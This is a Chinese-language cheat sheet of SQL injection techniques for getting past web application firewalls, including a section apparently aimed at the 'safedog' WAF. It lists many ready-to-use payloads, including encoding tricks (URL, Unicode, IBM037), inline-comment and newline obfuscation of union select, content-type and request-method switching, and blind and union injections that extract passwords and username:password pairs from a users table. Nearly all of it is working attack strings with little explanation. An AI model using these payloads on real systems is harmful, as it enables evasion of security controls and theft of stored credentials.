 注入基础
application/x-www-form-urlencoded 编码模式 post提交
http头里卖弄的Content-Type提交表单支持三种协议
multipart/form-data 文件上传模式
text/plain 文本模式
利用multipart/form-data绕过
文件头属性是传输前对提交的数据进行编码的发送到服务器。其中
multipart/form-data表示该数据被编码为一条消息，页上的每个控件对应
消息中的一个部分。当waf没有规则匹配该协议传输的数据是可被绕过。
Content-Disposition:form-data:name="id" 这也能作为post提交，所以
程序会接收到构造的SQL注入语句 -1 union select 1，user()
order by绕过
当order by被过滤时，无法猜解字段数，此时可以使用into变量名进行替
代。select * from users where id=1 into @a,@b,@c,@d;
http相同参数请求绕过
waf在对危险字符进行检测的时候，分别为post请求和get请求设定了不同
的匹配规则，请求被拦截，变换请求方式有几率能绕过检测。如果程序中能
同时接收get、post；如果waf只对get进行匹配拦截，没有对post进行拦
截；有些waf只要存在GET或者POST优先匹配POST从而导致被拦截。
通过burp的Change request method改变请求方式
application/json 或者 text/xml绕过
有些程序是json提交参数，程序也是json接收在拼接到SQL执行json格式通
常不会被拦截。所以可以绕过waf。
类型一定是：Content-Type:application/json如果不是改为此。同样text/
xml也不会被拦截
{'id': 1 union select 1,2,3, 'submit':1}
{'id':1 union seledct 1,2,3}
运行大量字符串绕过
可以使用select 0xA运行一些字符从而而突破一些waf拦截
id=1 and (select 1)=(select
0xAAAAAAAAAAAAAAAAAAAAAAA
AAAA)/*!union*//*!select*/1,user()
使用ALL或者DISTINCT绕过
去掉重复值
post编码：
id=1+and+(select+1)and+(select+0xA*1000)/*!union*//*!select*/+1,user()--+&
submit=%E6%9F%A5%E8%AF
%A2
select 1,2 from users where user_id=1 union DISTINCT select 1,2
select 1,2 from users where user_id=1 union select DISTINCT 1,2
显示全部
select 1,2 from users where user_id=1 union all select 1,2
select 1,2 from users where user_id=1 union select all 1,2
注入绕过
换行混绕绕过
目前很多waf都会对union select进行过滤的，因为使用联合查询，这两个
关键词是必须的，一般会过滤这两个字符，想要联合查询就很难了，可以使
用换行，加上一些注释符进行绕过。
HTTP数据编码绕过
ibm037编码
先更改Content-Type中的charset的参数值，改为ibm037
使用工具把注入语句进行编码
url编码绕过
在iis里会自动把url编码转换成字符串传到程序中执行。
union select可以转成 u%6eion s%65lect
id=-1 union%250Aselect%250A1,user()-- &submit=1
其中%25是%的编码，0A是换行的ASCII的十六进制。%250A是空格的意
思。
unicode编码绕过
"\u"或者"%u"加上4位16进制的Unicode码值。
iis会自动进行识别这种编码，有部分waf并不会拦截这种编码。
-1 union select 1,user()
部分转码：
-1 uni%u006fn sel%u0065ct 1,user()
union select 绕过
目前不少waf都会使用对union select进行拦截，单个不拦截，一起就进行
拦截
针对关键词绕过
sel<>ect 程序过滤<>为空 脚本处理
sele/**/ct 程序过滤/**/为空
/*!%53eLEct*/ url 编码与内联注释
se%0blect 使用空格绕过
sele%ct 使用百分号绕过
%53eLEct 编码绕过
大小写
uNIoN sELecT 1,2
union all select 1,2
union DISTINCT select 1,2
null+UNION+SELECT+1,2
/*!union*//*!select*/1,2
union/**/select/**/1,2
and(select 1)=(Select 0xA*1000)/*!uNIOn*//*!SeLECt*/ 1,user()
/*!50000union*//*!50000select*/1,2
/*!40000union*//*!40000select*/1,2
%0aunion%0aselect 1,2
%250aunion%250aselect 1,2
%09union%09select 1,2
%0caunion%0cselect 1,2
%0daunion%0dselect 1,2
%0baunion%0bselect 1,2
%0d%0aunion%0d%0aselect 1,2
--+%0d%0aunion--+%0d%0aselect--+%0d%0a1,--+%0d%0a2
/*!12345union*//*!12345select*/1,2;
/*中文*/union/*中文*/select/*中文*/1,2;
/* */union/* */select/ */1,2;
/*!union*//*!00000all*//*!00000select*/1,2
渗透测试
注入测试
绕狗
GET
判断
搜集目前的中间件
0xaa/unhex(0)
and加0xxx判断注入
and加unhex()函数判断注入
布尔型
name='\Nand(substr('r'+from+1+for+1)='r')--+
判断版本
id=\Nor(substr(@@version+from+1+for+1)=5)--+&submit=1
整形
id=\Nor(substr((select+password+from+`users`+limit+1)+from+1+
for+1)='e')--+&submit=1
在拦截的时候可以尝试的使用反引号`来绕过。
字符型(0x30为ascii的‘0’)，判断，用if判断，如果字符等于时候返回
0x31，
name=vince'and+0x31!=if((substr((select+password+from+`users`+
limit+1)+from+2+for+1)='1'),0x30,0x31)--+
此判断还是采用最基础的语句：
name=vince'and+0x31!=if((),0x30,0x31)--+
联合查询
联合查询就是寻找union select的绕过方式大部分可以通过在中间
加/*//--//*/绕过。
name=vince%27+union/*//--//*/select+1,database/*//--//*/()--+
name=vince%27+union/*//--//*/select+1,(
select+password+from+`users`+limit+1)--+
name=vince%27+union/*//--//*/select+1,(select+concat(username,
0x3a,password)+from+`users`+limit+1)--+
post
联合插入 post
id=-1+union+select+1,(select+concat(username,0x3a,password)+
from+users+limit+1)--+